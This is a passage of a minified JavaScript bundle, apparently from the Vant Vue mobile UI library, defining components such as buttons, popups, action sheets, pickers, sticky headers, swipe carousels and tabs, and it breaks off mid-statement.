Hl=()=>++to,Yl=e=>{to=e},[no,jl]=Y("config-provider"),ao=Symbol(no),Wl={tag:K("div"),theme:K("light"),zIndex:Number,themeVars:Object,themeVarsDark:Object,themeVarsLight:Object,themeVarsScope:K("local"),iconPrefix:String};function Ul(e){return e.replace(/([a-zA-Z])(\d)/g,"$1-$2")}function Kl(e){const t={};return Object.keys(e).forEach(n=>{const a=Ul(xl(n));t[`--van-${a}`]=e[n]}),t}function Lt(e={},t={}){Object.keys(e).forEach(n=>{e[n]!==t[n]&&document.documentElement.style.setProperty(n,e[n])}),Object.keys(t).forEach(n=>{e[n]||document.documentElement.style.removeProperty(n)})}var Gl=H({name:no,props:Wl,setup(e,{slots:t}){const n=P(()=>Kl(ee({},e.themeVars,e.theme==="dark"?e.themeVarsDark:e.themeVarsLight)));if(ze){const a=()=>{document.documentElement.classList.add(`van-theme-${e.theme}`)},l=(o=e.theme)=>{document.documentElement.classList.remove(`van-theme-${o}`)};G(()=>e.theme,(o,c)=>{c&&l(c),a()},{immediate:!0}),Je(a),je(l),qe(l),G(n,(o,c)=>{e.themeVarsScope==="global"&&Lt(o,c)}),G(()=>e.themeVarsScope,(o,c)=>{c==="global"&&Lt({},n.value),o==="global"&&Lt(n.value,{})}),e.themeVarsScope==="global"&&Lt(n.value,{})}return ut(ao,e),tn(()=>{e.zIndex!==void 0&&Yl(e.zIndex)}),()=>i(e.tag,{class:jl(),style:e.themeVarsScope==="local"?n.value:void 0},{default:()=>{var a;return[(a=t.default)==null?void 0:a.call(t)]}})}});const[Xl,da]=Y("icon"),Zl=e=>e==null?void 0:e.includes("/"),ql={dot:Boolean,tag:K("i"),name:String,size:z,badge:z,color:String,badgeProps:Object,classPrefix:String};var Jl=H({name:Xl,props:ql,setup(e,{slots:t}){const n=Tt(ao,null),a=P(()=>e.classPrefix||(n==null?void 0:n.iconPrefix)||da());return()=>{const{tag:l,dot:o,name:c,size:u,badge:d,color:f}=e,s=Zl(c);return i(Hn,le({dot:o,tag:l,class:[a.value,s?"":`${a.value}-${c}`],style:{color:f,fontSize:ae(u)},content:d},e.badgeProps),{default:()=>{var r;return[(r=t.default)==null?void 0:r.call(t),s&&i("img",{class:da("image"),src:c},null)]}})}}});const ve=X(Jl),[Ql,At]=Y("loading"),ei=Array(12).fill(null).map((e,t)=>i("i",{class:At("line",String(t+1))},null)),ti=i("svg",{class:At("circular"),viewBox:"25 25 50 50"},[i("circle",{cx:"50",cy:"50",r:"20",fill:"none"},null)]),ni={size:z,type:K("circular"),color:String,vertical:Boolean,textSize:z,textColor:String};var ai=H({name:Ql,props:ni,setup(e,{slots:t}){const n=P(()=>ee({color:e.color},Qe(e.size))),a=()=>{const o=e.type==="spinner"?ei:ti;return i("span",{class:At("spinner",e.type),style:n.value},[t.icon?t.icon():o])},l=()=>{var o;if(t.default)return i("span",{class:At("text"),style:{fontSize:ae(e.textSize),color:(o=e.textColor)!=null?o:e.color}},[t.default()])};return()=>{const{type:o,vertical:c}=e;return i("div",{class:At([o,{vertical:c}]),"aria-live":"polite","aria-busy":!0},[a(),l()])}}});const We=X(ai),[oi,et]=Y("button"),li=ee({},Ft,{tag:K("button"),text:String,icon:String,type:K("default"),size:K("normal"),color:String,block:Boolean,plain:Boolean,round:Boolean,square:Boolean,loading:Boolean,hairline:Boolean,disabled:Boolean,iconPrefix:String,nativeType:K("button"),loadingSize:z,loadingText:String,loadingType:String,iconPosition:K("left")});var ii=H({name:oi,props:li,emits:["click"],setup(e,{emit:t,slots:n}){const a=sn(),l=()=>n.loading?n.loading():i(We,{size:e.loadingSize,type:e.loadingType,class:et("loading")},null),o=()=>{if(e.loading)return l();if(n.icon)return i("div",{class:et("icon")},[n.icon()]);if(e.icon)return i(ve,{name:e.icon,class:et("icon"),classPrefix:e.iconPrefix},null)},c=()=>{let f;if(e.loading?f=e.loadingText:f=n.default?n.default():e.text,f)return i("span",{class:et("text")},[f])},u=()=>{const{color:f,plain:s}=e;if(f){const r={color:s?f:"white"};return s||(r.background=f),f.includes("gradient")?r.border=0:r.borderColor=f,r}},d=f=>{e.loading?be(f):e.disabled||(t("click",f),a())};return()=>{const{tag:f,type:s,size:r,block:h,round:g,plain:m,square:w,loading:v,disabled:b,hairline:E,nativeType:A,iconPosition:S}=e,y=[et([s,r,{plain:m,block:h,round:g,square:w,loading:v,disabled:b,hairline:E}]),{[Xt]:E}];return i(f,{type:A,class:y,style:u(),disabled:b,onClick:d},{default:()=>[i("div",{class:et("content")},[S==="left"&&o(),c(),S==="right"&&o()])]})}}});const en=X(ii),[ri,ui]=Y("action-bar-button"),si=ee({},Ft,{type:String,text:String,icon:String,color:String,loading:Boolean,disabled:Boolean});var ci=H({name:ri,props:si,setup(e,{slots:t}){const n=sn(),{parent:a,index:l}=Te(Qa),o=P(()=>{if(a){const u=a.children[l.value-1];return!(u&&"isButton"in u)}}),c=P(()=>{if(a){const u=a.children[l.value+1];return!(u&&"isButton"in u)}});return ue({isButton:!0}),()=>{const{type:u,icon:d,text:f,color:s,loading:r,disabled:h}=e;return i(en,{class:ui([u,{last:c.value,first:o.value}]),size:"large",type:u,icon:d,color:s,loading:r,disabled:h,onClick:n},{default:()=>[t.default?t.default():f]})}}});const fa=X(ci),cn={show:Boolean,zIndex:z,overlay:p,duration:z,teleport:[String,Object],lockScroll:p,lazyRender:p,beforeClose:Function,overlayProps:Object,overlayStyle:Object,overlayClass:Ee,transitionAppear:Boolean,closeOnClickOverlay:p},oo=Object.keys(cn);function di(e,t){return e>t?"horizontal":t>e?"vertical":""}function gt(){const e=O(0),t=O(0),n=O(0),a=O(0),l=O(0),o=O(0),c=O(""),u=O(!0),d=()=>c.value==="vertical",f=()=>c.value==="horizontal",s=()=>{n.value=0,a.value=0,l.value=0,o.value=0,c.value="",u.value=!0};return{move:g=>{const m=g.touches[0];n.value=(m.clientX<0?0:m.clientX)-e.value,a.value=m.clientY-t.value,l.value=Math.abs(n.value),o.value=Math.abs(a.value);const w=10;(!c.value||l.value<w&&o.value<w)&&(c.value=di(l.value,o.value)),u.value&&(l.value>ua||o.value>ua)&&(u.value=!1)},start:g=>{s(),e.value=g.touches[0].clientX,t.value=g.touches[0].clientY},reset:s,startX:e,startY:t,deltaX:n,deltaY:a,offsetX:l,offsetY:o,direction:c,isVertical:d,isHorizontal:f,isTap:u}}let yt=0;const ha="van-overflow-hidden";function fi(e,t){const n=gt(),a="01",l="10",o=s=>{n.move(s);const r=n.deltaY.value>0?l:a,h=ln(s.target,e.value),{scrollHeight:g,offsetHeight:m,scrollTop:w}=h;let v="11";w===0?v=m>=g?"00":"01":w+m>=g&&(v="10"),v!=="11"&&n.isVertical()&&!(parseInt(v,2)&parseInt(r,2))&&be(s,!0)},c=()=>{document.addEventListener("touchstart",n.start),document.addEventListener("touchmove",o,{passive:!1}),yt||document.body.classList.add(ha),yt++},u=()=>{yt&&(document.removeEventListener("touchstart",n.start),document.removeEventListener("touchmove",o),yt--,yt||document.body.classList.remove(ha))},d=()=>t()&&c(),f=()=>t()&&u();Pt(d),je(f),qe(f),G(t,s=>{s?c():u()})}function Yn(e){const t=O(!1);return G(e,n=>{n&&(t.value=n)},{immediate:!0}),n=>()=>t.value?n():null}const kn=()=>{var e;const{scopeId:t}=((e=Me())==null?void 0:e.vnode)||{};return t?{[t]:""}:null},[hi,vi]=Y("overlay"),mi={show:Boolean,zIndex:z,duration:z,className:Ee,lockScroll:p,lazyRender:p,customStyle:Object,teleport:[String,Object]};var gi=H({name:hi,inheritAttrs:!1,props:mi,setup(e,{attrs:t,slots:n}){const a=O(),l=Yn(()=>e.show||!e.lazyRender),o=u=>{e.lockScroll&&be(u,!0)},c=l(()=>{var u;const d=ee(un(e.zIndex),e.customStyle);return se(e.duration)&&(d.animationDuration=`${e.duration}s`),Ne(i("div",le({ref:a,style:d,class:[vi(),e.className]},t),[(u=n.default)==null?void 0:u.call(n)]),[[Ze,e.show]])});return we("touchmove",o,{target:a}),()=>{const u=i(Va,{name:"van-fade",appear:!0},{default:c});return e.teleport?i(nn,{to:e.teleport},{default:()=>[u]}):u}}});const Ei=X(gi),bi=ee({},cn,{round:Boolean,position:K("center"),closeIcon:K("cross"),closeable:Boolean,transition:String,iconPrefix:String,closeOnPopstate:Boolean,closeIconPosition:K("top-right"),destroyOnClose:Boolean,safeAreaInsetTop:Boolean,safeAreaInsetBottom:Boolean}),[yi,va]=Y("popup");var Ci=H({name:yi,inheritAttrs:!1,props:bi,emits:["open","close","opened","closed","keydown","update:show","clickOverlay","clickCloseIcon"],setup(e,{emit:t,attrs:n,slots:a}){let l,o;const c=O(),u=O(),d=Yn(()=>e.show||!e.lazyRender),f=P(()=>{const I={zIndex:c.value};if(se(e.duration)){const U=e.position==="center"?"animationDuration":"transitionDuration";I[U]=`${e.duration}s`}return I}),s=()=>{l||(l=!0,c.value=e.zIndex!==void 0?+e.zIndex:Hl(),t("open"))},r=()=>{l&&Ot(e.beforeClose,{done(){l=!1,t("close"),t("update:show",!1)}})},h=I=>{t("clickOverlay",I),e.closeOnClickOverlay&&r()},g=()=>{if(e.overlay){const I=ee({show:e.show,class:e.overlayClass,zIndex:c.value,duration:e.duration,customStyle:e.overlayStyle,role:e.closeOnClickOverlay?"button":void 0,tabindex:e.closeOnClickOverlay?0:void 0},e.overlayProps);return i(Ei,le(I,kn(),{onClick:h}),{default:a["overlay-content"]})}},m=I=>{t("clickCloseIcon",I),r()},w=()=>{if(e.closeable)return i(ve,{role:"button",tabindex:0,name:e.closeIcon,class:[va("close-icon",e.closeIconPosition),Ye],classPrefix:e.iconPrefix,onClick:m},null)};let v;const b=()=>{v&&clearTimeout(v),v=setTimeout(()=>{t("opened")})},E=()=>t("closed"),A=I=>t("keydown",I),S=d(()=>{var I;const{destroyOnClose:U,round:F,position:V,safeAreaInsetTop:D,safeAreaInsetBottom:C,show:B}=e;if(!(!B&&U))return Ne(i("div",le({ref:u,style:f.value,role:"dialog",tabindex:0,class:[va({round:F,[V]:V}),{"van-safe-area-top":D,"van-safe-area-bottom":C}],onKeydown:A},n,kn()),[(I=a.default)==null?void 0:I.call(a),w()]),[[Ze,B]])}),y=()=>{const{position:I,transition:U,transitionAppear:F}=e,V=I==="center"?"van-fade":`van-popup-slide-${I}`;return i(Va,{name:U||V,appear:F,onAfterEnter:b,onAfterLeave:E},{default:S})};return G(()=>e.show,I=>{I&&!l&&(s(),n.tabindex===0&&oe(()=>{var U;(U=u.value)==null||U.focus()})),!I&&l&&(l=!1,t("close"))}),ue({popupRef:u}),fi(u,()=>e.show&&e.lockScroll),we("popstate",()=>{e.closeOnPopstate&&(r(),o=!1)}),Ae(()=>{e.show&&s()}),Je(()=>{o&&(t("update:show",!0),o=!1)}),je(()=>{e.show&&e.teleport&&(r(),o=!0)}),ut(Za,()=>e.show),()=>e.teleport?i(nn,{to:e.teleport},{default:()=>[g(),y()]}):i(Rn,null,[g(),y()])}});const Et=X(Ci),[wi,ke]=Y("action-sheet"),xi=ee({},cn,{title:String,round:p,actions:Le(),closeIcon:K("cross"),closeable:p,cancelText:String,description:String,closeOnPopstate:p,closeOnClickAction:Boolean,safeAreaInsetBottom:p}),Bi=[...oo,"round","closeOnPopstate","safeAreaInsetBottom"];var Si=H({name:wi,props:xi,emits:["select","cancel","update:show"],setup(e,{slots:t,emit:n}){const a=r=>n("update:show",r),l=()=>{a(!1),n("cancel")},o=()=>{if(e.title)return i("div",{class:ke("header")},[e.title,e.closeable&&i(ve,{name:e.closeIcon,class:[ke("close"),Ye],onClick:l},null)])},c=()=>{if(t.cancel||e.cancelText)return[i("div",{class:ke("gap")},null),i("button",{type:"button",class:ke("cancel"),onClick:l},[t.cancel?t.cancel():e.cancelText])]},u=r=>{if(r.icon)return i(ve,{class:ke("item-icon"),name:r.icon},null)},d=(r,h)=>r.loading?i(We,{class:ke("loading-icon")},null):t.action?t.action({action:r,index:h}):[i("span",{class:ke("name")},[r.name]),r.subname&&i("div",{class:ke("subname")},[r.subname])],f=(r,h)=>{const{color:g,loading:m,callback:w,disabled:v,className:b}=r,E=()=>{v||m||(w&&w(r),e.closeOnClickAction&&a(!1),oe(()=>n("select",r,h)))};return i("button",{type:"button",style:{color:g},class:[ke("item",{loading:m,disabled:v}),b],onClick:E},[u(r),d(r,h)])},s=()=>{if(e.description||t.description){const r=t.description?t.description():e.description;return i("div",{class:ke("description")},[r])}};return()=>i(Et,le({class:ke(),position:"bottom","onUpdate:show":a},ce(e,Bi)),{default:()=>{var r;return[o(),s(),i("div",{class:ke("content")},[e.actions.map(f),(r=t.default)==null?void 0:r.call(t)]),c()]}})}});const jc=X(Si),[Ai,Re,ma]=Y("picker"),lo=e=>e.find(t=>!t.disabled)||e[0];function Di(e,t){const n=e[0];if(n){if(Array.isArray(n))return"multiple";if(t.children in n)return"cascade"}return"default"}function Zt(e,t){t=ge(t,0,e.length);for(let n=t;n<e.length;n++)if(!e[n].disabled)return n;for(let n=t-1;n>=0;n--)if(!e[n].disabled)return n;return 0}const ga=(e,t,n)=>t!==void 0&&e.some(a=>a[n.value]===t);function $n(e,t,n){const a=e.findIndex(o=>o[n.value]===t),l=Zt(e,a);return e[l]}function ki(e,t,n){const a=[];let l={[t.children]:e},o=0;for(;l&&l[t.children];){const c=l[t.children],u=n.value[o];if(l=se(u)?$n(c,u,t):void 0,!l&&c.length){const d=lo(c)[t.value];l=$n(c,d,t)}o++,a.push(c)}return a}function $i(e){const{transform:t}=window.getComputedStyle(e),n=t.slice(7,t.length-1).split(", ")[5];return Number(n)}function Ti(e){return ee({text:"text",value:"value",children:"children"},e)}const Ea=200,ba=300,Pi=15,[io,mn]=Y("picker-column"),ro=Symbol(io);var Ii=H({name:io,props:{value:z,fields:ye(Object),options:Le(),readonly:Boolean,allowHtml:Boolean,optionHeight:ye(Number),swipeDuration:ye(z),visibleOptionNum:ye(z)},emits:["change","clickOption","scrollInto"],setup(e,{emit:t,slots:n}){let a,l,o,c,u;const d=O(),f=O(),s=O(0),r=O(0),h=gt(),g=()=>e.options.length,m=()=>e.optionHeight*(+e.visibleOptionNum-1)/2,w=D=>{let C=Zt(e.options,D);const B=-C*e.optionHeight,$=()=>{C>g()-1&&(C=Zt(e.options,D));const L=e.options[C][e.fields.value];L!==e.value&&t("change",L)};a&&B!==s.value?u=$:$(),s.value=B},v=()=>e.readonly||!e.options.length,b=D=>{a||v()||(u=null,r.value=Ea,w(D),t("clickOption",e.options[D]))},E=D=>ge(Math.round(-D/e.optionHeight),0,g()-1),A=P(()=>E(s.value)),S=(D,C)=>{const B=Math.abs(D/C);D=s.value+B/.003*(D<0?-1:1);const $=E(D);r.value=+e.swipeDuration,w($)},y=()=>{a=!1,r.value=0,u&&(u(),u=null)},I=D=>{if(!v()){if(h.start(D),a){const C=$i(f.value);s.value=Math.min(0,C-m())}r.value=0,l=s.value,o=Date.now(),c=l,u=null}},U=D=>{if(v())return;h.move(D),h.isVertical()&&(a=!0,be(D,!0));const C=ge(l+h.deltaY.value,-(g()*e.optionHeight),e.optionHeight),B=E(C);B!==A.value&&t("scrollInto",e.options[B]),s.value=C;const $=Date.now();$-o>ba&&(o=$,c=C)},F=()=>{if(v())return;const D=s.value-c,C=Date.now()-o;if(C<ba&&Math.abs(D)>Pi){S(D,C);return}const $=E(s.value);r.value=Ea,w($),setTimeout(()=>{a=!1},0)},V=()=>{const D={height:`${e.optionHeight}px`};return e.options.map((C,B)=>{const $=C[e.fields.text],{disabled:L}=C,J=C[e.fields.value],_={role:"button",style:D,tabindex:L?-1:0,class:[mn("item",{disabled:L,selected:J===e.value}),C.className],onClick:()=>b(B)},q={class:"van-ellipsis",[e.allowHtml?"innerHTML":"textContent"]:$};return i("li",_,[n.option?n.option(C,B):i("div",q,null)])})};return Te(ro),ue({stopMomentum:y}),tn(()=>{const D=a?Math.floor(-s.value/e.optionHeight):e.options.findIndex($=>$[e.fields.value]===e.value),C=Zt(e.options,D),B=-C*e.optionHeight;a&&C<D&&y(),s.value=B}),we("touchmove",U,{target:d}),()=>i("div",{ref:d,class:mn(),onTouchstartPassive:I,onTouchend:F,onTouchcancel:F},[i("ul",{ref:f,style:{transform:`translate3d(0, ${s.value+m()}px, 0)`,transitionDuration:`${r.value}ms`,transitionProperty:r.value?"all":"none"},class:mn("wrapper"),onTransitionend:y},[V()])])}});const[Oi]=Y("picker-toolbar"),dn={title:String,cancelButtonText:String,confirmButtonText:String},Fi=["cancel","confirm","title","toolbar"],_i=Object.keys(dn);var Ri=H({name:Oi,props:dn,emits:["confirm","cancel"],setup(e,{emit:t,slots:n}){const a=()=>{if(n.title)return n.title();if(e.title)return i("div",{class:[Re("title"),"van-ellipsis"]},[e.title])},l=()=>t("cancel"),o=()=>t("confirm"),c=()=>{var d;const f=(d=e.cancelButtonText)!=null?d:ma("cancel");if(!(!n.cancel&&!f))return i("button",{type:"button",class:[Re("cancel"),Ye],onClick:l},[n.cancel?n.cancel():f])},u=()=>{var d;const f=(d=e.confirmButtonText)!=null?d:ma("confirm");if(!(!n.confirm&&!f))return i("button",{type:"button",class:[Re("confirm"),Ye],onClick:o},[n.confirm?n.confirm():f])};return()=>i("div",{class:Re("toolbar")},[n.toolbar?n.toolbar():[c(),a(),u()]])}});function pi(e,t,n){let a,l=0;const o=e.scrollLeft,c=n===0?1:Math.round(n*1e3/16);let u=o;function d(){on(a)}function f(){u+=(t-o)/c,e.scrollLeft=u,++l<c&&(a=Be(f))}return f(),d}function Li(e,t,n,a){let l,o=ft(e);const c=o<t,u=n===0?1:Math.round(n*1e3/16),d=(t-o)/u;function f(){on(l)}function s(){o+=d,(c&&o>t||!c&&o<t)&&(o=t),Qt(e,o),c&&o<t||!c&&o>t?l=Be(s):a&&(l=Be(a))}return s(),f}let Mi=0;function bt(){const e=Me(),{name:t="unknown"}=(e==null?void 0:e.type)||{};return`${t}-${++Mi}`}function uo(){const e=O([]),t=[];return Wo(()=>{e.value=[]}),[e,a=>(t[a]||(t[a]=l=>{e.value[a]=l}),t[a])]}function so(e,t){if(!ze||!window.IntersectionObserver)return;const n=new IntersectionObserver(o=>{t(o[0].intersectionRatio>0)},{root:document.body}),a=()=>{e.value&&n.observe(e.value)},l=()=>{e.value&&n.unobserve(e.value)};je(l),qe(l),Pt(a)}const[zi,Vi]=Y("sticky"),Ni={zIndex:z,position:K("top"),container:Object,offsetTop:ne(0),offsetBottom:ne(0)};var Hi=H({name:zi,props:Ni,emits:["scroll","change"],setup(e,{emit:t,slots:n}){const a=O(),l=It(a),o=Ce({fixed:!1,width:0,height:0,transform:0}),c=O(!1),u=P(()=>zn(e.position==="top"?e.offsetTop:e.offsetBottom)),d=P(()=>{if(c.value)return;const{fixed:h,height:g,width:m}=o;if(h)return{width:`${m}px`,height:`${g}px`}}),f=P(()=>{if(!o.fixed||c.value)return;const h=ee(un(e.zIndex),{width:`${o.width}px`,height:`${o.height}px`,[e.position]:`${u.value}px`});return o.transform&&(h.transform=`translate3d(0, ${o.transform}px, 0)`),h}),s=h=>t("scroll",{scrollTop:h,isFixed:o.fixed}),r=()=>{if(!a.value||ct(a))return;const{container:h,position:g}=e,m=he(a),w=ft(window);if(o.width=m.width,o.height=m.height,g==="top")if(h){const v=he(h),b=v.bottom-u.value-o.height;o.fixed=u.value>m.top&&v.bottom>0,o.transform=b<0?b:0}else o.fixed=u.value>m.top;else{const{clientHeight:v}=document.documentElement;if(h){const b=he(h),E=v-b.top-u.value-o.height;o.fixed=v-u.value<m.bottom&&v>b.top,o.transform=E<0?-E:0}else o.fixed=v-u.value<m.bottom}s(w)};return G(()=>o.fixed,h=>t("change",h)),we("scroll",r,{target:l,passive:!0}),so(a,r),G([ht,vt],()=>{!a.value||ct(a)||!o.fixed||(c.value=!0,oe(()=>{const h=he(a);o.width=h.width,o.height=h.height,c.value=!1}))}),()=>{var h;return i("div",{ref:a,style:d.value},[i("div",{class:Vi({fixed:o.fixed&&!c.value}),style:f.value},[(h=n.default)==null?void 0:h.call(n)])])}}});const Yi=X(Hi),[co,Mt]=Y("swipe"),ji={loop:p,width:z,height:z,vertical:Boolean,autoplay:ne(0),duration:ne(500),touchable:p,lazyRender:Boolean,initialSwipe:ne(0),indicatorColor:String,showIndicators:p,stopPropagation:p},fo=Symbol(co);var Wi=H({name:co,props:ji,emits:["change","dragStart","dragEnd"],setup(e,{emit:t,slots:n}){const a=O(),l=O(),o=Ce({rect:null,width:0,height:0,offset:0,active:0,swiping:!1});let c=!1;const u=gt(),{children:d,linkChildren:f}=Fe(fo),s=P(()=>d.length),r=P(()=>o[e.vertical?"height":"width"]),h=P(()=>e.vertical?u.deltaY.value:u.deltaX.value),g=P(()=>o.rect?(e.vertical?o.rect.height:o.rect.width)-r.value*s.value:0),m=P(()=>r.value?Math.ceil(Math.abs(g.value)/r.value):s.value),w=P(()=>s.value*r.value),v=P(()=>(o.active+s.value)%s.value),b=P(()=>{const N=e.vertical?"vertical":"horizontal";return u.direction.value===N}),E=P(()=>{const N={transitionDuration:`${o.swiping?0:e.duration}ms`,transform:`translate${e.vertical?"Y":"X"}(${+o.offset.toFixed(2)}px)`};if(r.value){const k=e.vertical?"height":"width",R=e.vertical?"width":"height";N[k]=`${w.value}px`,N[R]=e[R]?`${e[R]}px`:""}return N}),A=N=>{const{active:k}=o;return N?e.loop?ge(k+N,-1,s.value):ge(k+N,0,m.value):k},S=(N,k=0)=>{let R=N*r.value;e.loop||(R=Math.min(R,-g.value));let Z=k-R;return e.loop||(Z=ge(Z,g.value,0)),Z},y=({pace:N=0,offset:k=0,emitChange:R})=>{if(s.value<=1)return;const{active:Z}=o,T=A(N),j=S(T,k);if(e.loop){if(d[0]&&j!==g.value){const x=j<g.value;d[0].setOffset(x?w.value:0)}if(d[s.value-1]&&j!==0){const x=j>0;d[s.value-1].setOffset(x?-w.value:0)}}o.active=T,o.offset=j,R&&T!==Z&&t("change",v.value)},I=()=>{o.swiping=!0,o.active<=-1?y({pace:s.value}):o.active>=s.value&&y({pace:-s.value})},U=()=>{I(),u.reset(),rt(()=>{o.swiping=!1,y({pace:-1,emitChange:!0})})},F=()=>{I(),u.reset(),rt(()=>{o.swiping=!1,y({pace:1,emitChange:!0})})};let V;const D=()=>clearTimeout(V),C=()=>{D(),+e.autoplay>0&&s.value>1&&(V=setTimeout(()=>{F(),C()},+e.autoplay))},B=(N=+e.initialSwipe)=>{if(!a.value)return;const k=()=>{var R,Z;if(!ct(a)){const T={width:a.value.offsetWidth,height:a.value.offsetHeight};o.rect=T,o.width=+((R=e.width)!=null?R:T.width),o.height=+((Z=e.height)!=null?Z:T.height)}s.value&&(N=Math.min(s.value-1,N),N===-1&&(N=s.value-1)),o.active=N,o.swiping=!0,o.offset=S(N),d.forEach(T=>{T.setOffset(0)}),C()};ct(a)?oe().then(k):k()},$=()=>B(o.active);let L;const J=N=>{!e.touchable||N.touches.length>1||(u.start(N),c=!1,L=Date.now(),D(),I())},_=N=>{e.touchable&&o.swiping&&(u.move(N),b.value&&(!e.loop&&(o.active===0&&h.value>0||o.active===s.value-1&&h.value<0)||(be(N,e.stopPropagation),y({offset:h.value}),c||(t("dragStart",{index:v.value}),c=!0))))},q=()=>{if(!e.touchable||!o.swiping)return;const N=Date.now()-L,k=h.value/N;if((Math.abs(k)>.25||Math.abs(h.value)>r.value/2)&&b.value){const Z=e.vertical?u.offsetY.value:u.offsetX.value;let T=0;e.loop?T=Z>0?h.value>0?-1:1:0:T=-Math[h.value>0?"ceil":"floor"](h.value/r.value),y({pace:T,emitChange:!0})}else h.value&&y({pace:0});c=!1,o.swiping=!1,t("dragEnd",{index:v.value}),C()},te=(N,k={})=>{I(),u.reset(),rt(()=>{let R;e.loop&&N===s.value?R=o.active===0?0:N:R=N%s.value,k.immediate?rt(()=>{o.swiping=!1}):o.swiping=!1,y({pace:R-o.active,emitChange:!0})})},ie=(N,k)=>{const R=k===v.value,Z=R?{backgroundColor:e.indicatorColor}:void 0;return i("i",{style:Z,class:Mt("indicator",{active:R})},null)},de=()=>{if(n.indicator)return n.indicator({active:v.value,total:s.value});if(e.showIndicators&&s.value>1)return i("div",{class:Mt("indicators",{vertical:e.vertical})},[Array(s.value).fill("").map(ie)])};return ue({prev:U,next:F,state:o,resize:$,swipeTo:te}),f({size:r,props:e,count:s,activeIndicator:v}),G(()=>e.initialSwipe,N=>B(+N)),G(s,()=>B(o.active)),G(()=>e.autoplay,C),G([ht,vt,()=>e.width,()=>e.height],$),G(fl(),N=>{N==="visible"?C():D()}),Ae(B),Je(()=>B(o.active)),Nn(()=>B(o.active)),je(D),qe(D),we("touchmove",_,{target:l}),()=>{var N;return i("div",{ref:a,class:Mt()},[i("div",{ref:l,style:E.value,class:Mt("track",{vertical:e.vertical}),onTouchstartPassive:J,onTouchend:q,onTouchcancel:q},[(N=n.default)==null?void 0:N.call(n)]),de()])}}});const ho=X(Wi),[Ui,ya]=Y("tabs");var Ki=H({name:Ui,props:{count:ye(Number),inited:Boolean,animated:Boolean,duration:ye(z),swipeable:Boolean,lazyRender:Boolean,currentIndex:ye(Number)},emits:["change"],setup(e,{emit:t,slots:n}){const a=O(),l=u=>t("change",u),o=()=>{var u;const d=(u=n.default)==null?void 0:u.call(n);return e.animated||e.swipeable?i(ho,{ref:a,loop:!1,class:ya("track"),duration:+e.duration*1e3,touchable:e.swipeable,lazyRender:e.lazyRender,showIndicators:!1,onChange:l},{default:()=>[d]}):d},c=u=>{const d=a.value;d&&d.state.active!==u&&d.swipeTo(u,{immediate:!e.inited})};return G(()=>e.currentIndex,c),Ae(()=>{c(e.currentIndex)}),ue({swipeRef:a}),()=>i("div",{class:ya("content",{animated:e.animated||e.swipeable})},[o()])}});const[vo,zt]=Y("tabs"),Gi={type:K("line"),color:String,border:Boolean,sticky:Boolean,shrink:Boolean,active:ne(0),duration:ne(.3),animated:Boolean,ellipsis:p,swipeable:Boolean,scrollspy:Boolean,offsetTop:ne(0),background:String,lazyRender:p,showHeader:p,lineWidth:z,lineHeight:z,beforeChange:Function,swipeThreshold:ne(5),titleActiveColor:String,titleInactiveColor:String},mo=Symbol(vo);var Xi=H({name:vo,props:Gi,emits:["change","scroll","rendered","clickTab","update:active"],setup(e,{emit:t,slots:n}){let a,l,o,c,u;const d=O(),f=O(),s=O(),r=O(),h=bt(),g=It(d),[m,w]=uo(),{children:v,linkChildren:b}=Fe(mo),E=Ce({inited:!1,position:"",lineStyle:{},currentIndex:-1}),A=P(()=>v.length>+e.swipeThreshold||!e.ellipsis||e.shrink),S=P(()=>({borderColor:e.color,background:e.background})),y=(T,j)=>{var x;return(x=T.name)!=null?x:j},I=P(()=>{const T=v[E.currentIndex];if(T)return y(T,E.currentIndex)}),U=P(()=>zn(e.offsetTop)),F=P(()=>e.sticky?U.value+a:0),V=T=>{const j=f.value,x=m.value;if(!A.value||!j||!x||!x[E.currentIndex])return;const W=x[E.currentIndex].$el,M=W.offsetLeft-(j.offsetWidth-W.offsetWidth)/2;c&&c(),c=pi(j,M,T?0:+e.duration)},D=()=>{const T=E.inited;oe(()=>{const j=m.value;if(!j||!j[E.currentIndex]||e.type!=="line"||ct(d.value))return;const x=j[E.currentIndex].$el,{lineWidth:W,lineHeight:M}=e,Q=x.offsetLeft+x.offsetWidth/2,re={width:ae(W),backgroundColor:e.color,transform:`translateX(${Q}px) translateX(-50%)`};if(T&&(re.transitionDuration=`${e.duration}s`),se(M)){const De=ae(M);re.height=De,re.borderRadius=De}E.lineStyle=re})},C=T=>{const j=T<E.currentIndex?-1:1;for(;T>=0&&T<v.length;){if(!v[T].disabled)return T;T+=j}},B=(T,j)=>{const x=C(T);if(!se(x))return;const W=v[x],M=y(W,x),Q=E.currentIndex!==null;E.currentIndex!==x&&(E.currentIndex=x,j||V(),D()),M!==e.active&&(t("update:active",M),Q&&t("change",M,W.title)),o&&!e.scrollspy&&Mn(Math.ceil(oa(d.value)-U.value))},$=(T,j)=>{const x=v.findIndex((W,M)=>y(W,M)===T);B(x===-1?0:x,j)},L=(T=!1)=>{if(e.scrollspy){const j=v[E.currentIndex].$el;if(j&&g.value){const x=oa(j,g.value)-F.value;l=!0,u&&u(),u=Li(g.value,x,T?0:+e.duration,()=>{l=!1})}}},J=(T,j,x)=>{const{title:W,disabled:M}=v[j],Q=y(v[j],j);M||(Ot(e.beforeChange,{args:[Q],done:()=>{B(j),L()}}),eo(T)),t("clickTab",{name:Q,title:W,event:x,disabled:M})},_=T=>{o=T.isFixed,t("scroll",T)},q=T=>{oe(()=>{$(T),L(!0)})},te=()=>{for(let T=0;T<v.length;T++){const{top:j}=he(v[T].$el);if(j>F.value)return T===0?0:T-1}return v.length-1},ie=()=>{if(e.scrollspy&&!l){const T=te();B(T)}},de=()=>{if(e.type==="line"&&v.length)return i("div",{class:zt("line"),style:E.lineStyle},null)},N=()=>{var T,j,x;const{type:W,border:M,sticky:Q}=e,re=[i("div",{ref:Q?void 0:s,class:[zt("wrap"),{[Vn]:W==="line"&&M}]},[i("div",{ref:f,role:"tablist",class:zt("nav",[W,{shrink:e.shrink,complete:A.value}]),style:S.value,"aria-orientation":"horizontal"},[(T=n["nav-left"])==null?void 0:T.call(n),v.map(De=>De.renderTitle(J)),de(),(j=n["nav-right"])==null?void 0:j.call(n)])]),(x=n["nav-bottom"])==null?void 0:x.call(n)];return Q?i("div",{ref:s},[re]):re},k=()=>{D(),oe(()=>{var T,j;V(!0),(j=(T=r.value)==null?void 0:T.swipeRef.value)==null||j.resize()})};G(()=>[e.color,e.duration,e.lineWidth,e.lineHeight],D),G(ht,k),G(()=>e.active,T=>{T!==I.value&&$(T)}),G(()=>v.length,()=>{E.inited&&($(e.active),D(),oe(()=>{V(!0)}))});const 